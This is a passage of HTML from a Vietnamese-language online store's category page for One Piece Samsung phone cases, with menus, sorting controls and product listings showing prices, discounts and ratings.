		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Thảm One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Hình &amp; Đồ chơi One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Hình hành động One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Đèn 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/" class="cg-menu-link sub-menu-link"><span>Bánh răng tập luyện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>Đầu xe tăng One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo dài tay)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo tay ngắn)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-tung-ky-tu/" class="cg-menu-link main-menu-link"><span>Mua sắm theo nhân vật</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Theo dõi đơn hàng</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/blog/" class="cg-menu-link main-menu-link"><span>Blog</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/vi/contact-us/" class="cg-menu-link main-menu-link"><span>Liên hệ chúng tôi</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/customer-help/" class="cg-menu-link sub-menu-link"><span>Trợ giúp khách hàng</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/wholesale/" class="cg-menu-link sub-menu-link"><span>Bán sỉ</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Duyệt qua</h4>
<ul>
<li><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng</a></li>
</ul>
<h4>Xã hội</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Vỏ Samsung One Piece</h1>
					<div class="taxonomy-description"><p>Bạn có phải là một fan cuồng của bộ truyện tranh One Piece không? Chà, nếu là bạn, thì bạn sẽ không muốn bỏ lỡ những thiết kế ốp lưng đặc biệt của Samsung hiện có sẵn. Có rất nhiều màu sắc và kiểu dáng cho bạn lựa chọn.</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/vi" data-no-translation="" data-trp-gettext="">Nhà</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/shop/">Cửa hàng</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/collections/one-piece-cases/">Các trường hợp One Piece</a><span class="breadcrumb-separator"> / </span>Vỏ Samsung One Piece</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 104 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Trang 3" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Trang 4" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/page/2/">→</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-51821 status-publish first instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-rononoa-zoro-merch has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-18%</span><a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-swords-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Swords Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/07/phone-case-zoro.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Zoro Swords Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-swords-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Swords Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Zoro Swords Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;24.87.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.50</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;20.50.</span></span>
</div></li>
<li class="mainproduct product type-product post-49378 status-publish instock product_cat-one-piece-cases product_cat-gear-5-collection product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-18%</span><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-gear5-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Gear5 Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Luffy Gear5 Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-gear5-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Gear5 Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Luffy Gear5 Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.00 trong số 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;24.87.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.50</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;20.50.</span></span>
</div></li>
<li class="mainproduct product type-product post-49377 status-publish instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-rononoa-zoro-merch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-santoryu-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Santoryu Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Zoro Santoryu Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-santoryu-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Santoryu Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Zoro Santoryu Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-49376 status-publish last instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-sunflower-pattern-phone-case/" aria-label="One Piece Cases &#8211; Luffy Sunflower Pattern Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8.u4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Luffy Sunflower Pattern Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-sunflower-pattern-phone-case/" aria-label="One Piece Cases &#8211; Luffy Sunflower Pattern Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Luffy Sunflower Pattern Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-49367 status-publish first instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-legend-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Legend Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Luffy Legend Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-legend-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Legend Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Luffy Legend Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-9613 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-946463471-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Wanted OP1505 For iPhone 6 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-946463471-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-946463471-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-946463471-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-946463471.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Ace Wanted official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9597 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/ace_iphone_case-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Street Style OP1505 For iPhone 6 Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/ace_iphone_case-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/ace_iphone_case-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/ace_iphone_case-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/ace_iphone_case.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Ace Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9586 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Ace Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-861315167-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Jolly Roger OP1505 For iPhone 6, 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-861315167-300x300.png 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-861315167-150x150.png 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-861315167.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Ace Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Ace Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9562 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-pirate-king-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Vua Hải Tặc Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt;  Luffy Pirate King OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-pirate-king-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Vua Hải Tặc Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Vua Hải Tặc Luffy</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9552 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-3d2y-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;   3D2Y official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt;  3D2Y OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-150x150.jpg 150w, 